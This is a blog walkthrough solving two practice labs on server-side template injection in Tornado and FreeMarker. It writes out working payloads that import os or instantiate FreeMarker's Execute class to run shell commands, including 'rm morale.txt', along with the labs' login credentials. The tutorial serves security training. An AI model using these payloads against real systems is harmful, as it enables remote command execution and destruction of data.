
2022-8-25 18:19:38 Author: infosecwriteups.com(查看原文) 阅读量:38 收藏

Hi my name is Hashar Mujahid. Today we are going to solve some labs regarding server-side template Injections.
If you want to learn what server-side template injection vulnerability is I highly encourage you to read my previous blog.
Okay, let's start first we need to keep this little handy dandy diagram in our minds, which explains the steps of exploiting the SSTI vulnerability.

We will start off with lab no 2 because lab no 1 is already solved in the previous blog.
LAB 2:Basic server-side template injection (code context):
Objective :
This lab is vulnerable to server-side template injection due to the way it unsafely uses a Tornado template. To solve the lab, review the Tornado documentation to discover how to execute arbitrary code, then delete the morale.txt file from Carlos's home directory.
You can log in to your own account using the following credentials: wiener:peter .
Step 1: Find a Vulnerable Endpoint.
Log in with the credentials given. After logging in we can see there is a preferred name functionality which is quite new. Let's test this functionality.

When we change the preferred name the request looks like.

We can see it is using coding context to set the preferred username. In this example, it is using the property of the User class nickname.
user.nicknameAs well as if we set it to the first name it uses.
user.firstnameWe can see it when we post a comment on the blog that our name changes according to our preferred name.

Change Preferred name to first name the name in the comments changes to peter.

Now We can try to poke around with our preferred name functionality we can try to insert some malicious payloads.
Step 2: Identify
As already explained in the Lab Description that it uses a tornado template we can try to see the tornado documentation to learn how to execute arbitrary code.
### base.html
<html>
<head>
<title>{% block title %}Default title{% end %}</title>
</head>
<body>
<ul>
{% for student in students %}
{% block student %}
<li>{{ escape(student.name) }}</li> ==> this looks like same implementation that is used in our lab.
{% end %}
{% end %}
</ul>
</body>
</html>### bold.html
{% extends "base.html" %}
{% block title %}A bolder title{% end %}
{% block student %}
<li><span style="bold">{{ escape(student.name) }}</span></li>
{% end %}
We now know everything in the {{ }} is evaluated.
Let's test that.

Send POST /my-account/change-blog-post-author-display to your repeater and try to inject the payload

We need to add }} before our payload to escape the user.first_name .
user.first_name}}{{7*7 ==> Payload

We will not add closing barces because they are lready included in the backend.Now let's refresh the blog where we posted our comment.

We can see our payload is executed.
Step 3: Exploitation.
There is a great article on how to exploit tornado templates.
Turns out we can import the module to execute os commands.
{% import *module* %} - Allows you to import python modules.
Example:
{% import os%}
we can now craft our payload.
{% import os %}{{ os.popen("ls").read() }}the ls command list the contents in the directory


Now let's delete it.
{% import os %}{{ os.popen("rm morale.txt").read() Now send the request and reload the lab.

Lab 3: Server-side template injection using documentation
This lab is vulnerable to server-side template injection. To solve the lab, identify the template engine and use the documentation to work out how to execute arbitrary code, then delete the morale.txt file from Carlos's home directory.
You can log in to your own account using the following credentials:
content-manager:C0nt3ntM4n4g3r
So in this lab, we will need to identify the template engine first.
Let's get into it.
First, log into your account we can see from the account name that we are the content manager so we surely will have some additional functionality.
We can see on the product detail page that we have the authority to edit the template.


there is our endpoint. Let's analyze it further,
I added my payload at the end and we can see it evaluated

Now we need to identify which type of template engine is used so we can exploit it further.
We need to manually detect the template engine. There is a great website that can help you guide how to detect the template engine.
After trying various payloads we get the same result on 2 payloads
${7*7}
#{7*7}
both resulted 49 in the answer

We can see from the error FreeMaker template is used.
Let's open up the documentation and learn how to exploit it.
There is a execute class that can help us to execute arbitrary code.
SimpleHash root = new SimpleHash(); root.put( "exec", new freemarker.template.utility.Execute() );
We can see how the syntax works.
The following is executed:
${exec( "/usr/bin/ls" )}If you don’t want to go through all this hustle there is a great walkthrough that explains how to execute the code on the Freemaker template.
Payload
<#assign ex="freemarker.template.utility.Execute"?new()> ${ex("id")}
Let’s complete the task.

Let's remove it.
<#assign ex="freemarker.template.utility.Execute"?new()> ${ex("rm morale.txt")}
This one was a little tricky.
I highly encourage you to read through the articles that I provided. It will really widen your understanding.
Follow me for more walkthroughs like this.
Till the next time. Happy Hacking
From Infosec Writeups: A lot is coming up in the Infosec every day that it’s hard to keep up with. Join our weekly newsletter to get all the latest Infosec trends in the form of 5 articles, 4 Threads, 3 videos, 2 Github Repos and tools, and 1 job alert for FREE!
如有侵权请联系:admin#unsafe.sh